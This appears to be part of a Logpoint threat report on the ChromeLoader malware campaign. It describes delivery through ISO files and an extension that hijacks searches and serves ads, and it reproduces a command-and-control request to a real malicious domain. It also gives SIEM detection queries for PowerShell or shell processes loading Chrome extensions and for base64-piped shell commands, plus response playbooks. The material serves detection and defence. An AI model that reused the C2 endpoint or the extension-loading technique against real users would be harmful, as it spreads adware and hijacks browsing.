



Because the ISO file contains a loader, it causes the download of further malware, which in this case is an extension. Users have been redirected to spam websites by the plugin so far.

The extension's main functionality is to serve advertisements and hijack search requests to Google, Yahoo, and Bing. Every three hours analytics are sent to the C2. The extension requests advertisements from the C2 server every 30 minutes.

The following image shows the extension's request to the C2 server in the first line and the server response in the second. The server provided a direct download link for a legitimate software product.

https://tobepartou.com/ad?ext=Properties&ver=4.4&dd=NTI4MDAACgAABwYHDAAIAQIMCQgDBQ0GTA0DAQcFDU4JBgQHAgoBAwAARA== [[2,"https://track.totalav.com/5dca8f05e09a4/click/6153010460092072457/947110","//goog.tobepartou.com/ptr?i=5563e269d50d0209",60000]]

first-line: request to the server; second line: server response with a legitimate download link. So far, no more reason has been discovered in this campaign, although it is impossible to say that it will remain the case, indefinitely.

However, from the gathered information so far, we have been able to create all the necessary alerts to stay on the lookout.

Also, a few existing alerts that come out of the box with previous versions of Logpoint can be used as well. Such as:

LP\_Process Execution from Suspicious Location





LP Suspicious Scheduled Task Creation





Summarizing everything, basic cases have been created, which might not need an alert per se, but can help narrow the search results. Since the following queries are more generalized, they may result in more noise.

For the more active hunters, using Logpoint, the following queries can be used.

To the more targeted hunters, they can use the provided queries or activate the provided alerts in the latest release.

#### **PowerShell spawning** chrome.exe **containing** load-extension **and** AppData\Local **within the command line**

The detection analytic looks for instances of the Chrome browser executable spawning from PowerShell with a corresponding command line that includes appdata\local as a parameter.

```
1 parent_process = "*powershell.exe"
2 'process'= "chrome.exe"
3 command="*AppData\Local*" command="*load-extension*"
```


#### **Shell process spawning process loading a Chrome extension within the command line**

This analytic looks for sh or bash scripts running in macOS environments with command lines associated with the macOS variant of ChromeLoader.

```
1 parent process IN ["*sh*", "*bash*"]
2 'process'= "*osx*"
3 command IN ["/tmp/", "*load-extension*", "*chrome*"]
```
#### **Redirected Base64 encoded commands into a shell process**

Like the encoded PowerShell detection analytics idea above, this detector looks for the execution of encoded sh, bash, or zsh commands on macOS endpoints.

```
1 command IN ["*echo*", "*base64*"] 
2 child_process IN ["*sh*", "*bash*", "zsh"]
```
**False Positives:** As is the case with PowerShell, there are many legitimate uses for encoding shell commands. Some tuning may be required, depending on your environment.

#### **Log Source Requirements**

To make proper use of the detection techniques, Logpoint requires the following sources.

- § Endpoint Detection and Response tools
- **■** Windows Native Auditing
- Proxy Server
- **Network Firewall**
- Web Application Firewall
- Sysmon

#### Concluding Remarks

The early drafts into the malware analysis led to higher expectations about the malware's functionality. The capability for something devastating is definitely there. For now, the only purpose is getting revenue via unsolicited advertisements and search engine hijacking. We will likely see more of this threat in the future. It's best to make sure the defenders are on their A-game.

The given alerts are available in the latest release and can be manually downloaded through the given link.

[Alerts download.](https://servicedesk.logpoint.com/hc/en-us/articles/115003928409)



#### Incident Investigation and Response using Logpoint SOAR

#### **Compromise investigation**

The necessary steps in investigating post-compromise activity include inspecting:

- If any accounts have been compromised, passwords are changed, or are receiving unusual logins, emails, or requests from any users.
- § Mass or targeted phishing or suspicious emails are being sent to employees.
- Any traffic has been found between the compromised domains.
- Unusual files that have been downloaded.
- Commands that have used generic evasion techniques.
- Known vulnerabilities that are yet to be patched in the network.
- **•** Processes being attributed to suspicious parent processes or are being run from unusual sources like %TEMP%.
- Credential dumping attempts.
- **•** Impacket use or attempts of use.
- § Disabling of important features including but not limited to the crash dump feature.
- **•** Logs are being cleared.
- § Suspicious scheduled tasks are being created.
- Unusual Remote Access Tools (RATs) making connections.
- § Security settings are being changed rapidly.

In no way would monitoring for the listed activities eliminate the chance of being compromised, but would provide basic coverage of any attempt when added to existing company cybersecurity policies.

These playbooks provide operational procedures for planning and conducting cybersecurity incident and vulnerability response activities and detail each step for both incident and vulnerability detection.

The main playbook for investigation, with its multiple sub-playbooks, goes deep into detection and investigation if an attack has taken place.

#### **Incident Response**

If and when an active attack has been detected, an organization should always follow the already set IT and Security guidelines. Plenty of resources are available to create and follow. Some notable ones are provided by [CISA](https://www.cisa.gov/uscert/ncas/alerts/aa22-057a), [FBI](https://www.cisa.gov/news/2022/02/26/cisa-and-fbi-publish-advisory-protect-organizations-destructive-malware-used), and frameworks by [NIST](https://www.google.com/search?client=firefox-b-d&q=NIST+incident+response).

However, using Logpoint Technology, the following actions can be taken for immediate responses to the attacks.

- 1. **Blocking IoCs:** We have updated our IoC lists with hashes, domains, and IPs, which can be turned on as alerts and used to block as soon as they are detected in the network.
- 2. **Isolate the endpoints:** When an attack is detected or a system is compromised, the immediate action should be to isolate the system, take proper logs, evaluate the situation and remediate.

These solutions come out of the box as playbooks that can be deployed with the latest release of Logpoint.

### A. Isolate Endpoint Mitigation -Generic

The playbook checks if a host has been infected. If the result is true, the playbook tries to isolate it using the EDR and contain and quarantine it before it spreads into other machines.



The dependencies for this playbook include:

#### **Integrations**

Endpoint Detection and Response tools.

Antivirus

Threat Intelligence

#### B. Block Indicators - Generic

This playbook is a do-all blocker. It checks if any IP, domain, URL, or host exists in a list of indicators of compromise, blocks them, and adds them to the blocked list.



The dependencies for this playbook include:

#### **Integrations** Firewall / WAF Endpoint Detection and Response tools. Antivirus Threat Intelligence

Along with the given playbooks, the organizations detecting potential APT activity in their IT or OT networks should:

- 1. Secure backups. Ensure your backup data is offline and secure. If possible, scan your backup data with an antivirus program to ensure it is free of malware.
- 2. Collect and review relevant logs, data, and artifacts.
- 3. Consider soliciting support from a third-party IT organization to provide subject matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.

**Note:** The provided playbooks are a generic version and will not work without adapting according to your environment. Contact Logpoint for tailor-made playbooks and queries.

## **Security Best Practices**

- Use the included indicators of compromise to investigate whether they exist in your environment and assess for potential intrusion.
- Use Endpoint Detection (EDR) tools with proper restrictive policies to avoid leakage of data and MBR/VBR modifications.
- Review all authentication activity for remote access infrastructure, with a particular focus on accounts configured with single-factor authentication, to confirm the authenticity and investigate any anomalous activity.
- Create active monitoring and incident response plans by using tools like Logpoint SIEM and SOAR.
- § Enable multi-factor authentication (MFA) to mitigate potentially compromised credentials and ensure that MFA is enforced for all remote connectivity. Use password-less authenticator tools for an extra level of security.
- § Make sure all the systems are actively patched and signatures are up to date for all endpoints, security products, and software products.

## **Conclusion**

Up until now, the ChromeLoader and its minor variations are not high with malicious expectations on the malware's functionality. For the time being, the only goal is to generate cash through uninvited advertisements and search engine hijacking. However, loaders rarely stick to a single payload over time, and malware developers improve their efforts over time.

This hazard is anticipated to become more prevalent in the future. We hope that our report will assist you in any way possible in detecting and defending against ChromeLoader, as well as any other attacks that use suspicious ISO/DMG files and PowerShell/Bash execution.

As always, each environment is unique, and your new detection analytics may be triggered by certain administrative or user actions.

Please adjust your tuning accordingly.

Good luck with your search!



#### **About Logpoint**

Logpoint is the creator of a reliable, innovative cybersecurity operations platform — empowering organizations worldwide to thrive in a world of evolving threats. By combining sophisticated technology and a profound understanding of customer challenges, Logpoint bolsters security teams' capabilities while helping them combat current and future threats. Logpoint offers SIEM, UEBA, and SOAR technologies in a complete platform that efficiently detects threats, minimizes false positives, autonomously prioritizes risks, responds to incidents, and much more. Headquartered in Copenhagen, Denmark, with offices around the world, Logpoint is a multinational, multicultural, and inclusive company. For more information, visit www.logpoint.com

#### **Contact Logpoint**

If you have any questions or want to learn more about Logpoint and our nextgen SIEM solution, don't hesitate to contact us at www.logpoint.com/en/contact/

Trusted by more than 1,000 enterprises

**EXPONICA MINOLTA** CAPTIVATE



*BOEING* Awards and honors

**Gartner** 



L**GOSECURE** 

/logpoint

**RÉMY COINTREAU** 

Gartner Magic Quadrant

For more information, visit [logpoint.com](www.logpoint.com)  [Email: sales@logpoint.com](mailto:sales@logpoint.com)

JUNE 2022 01

**JUNE 2022 01**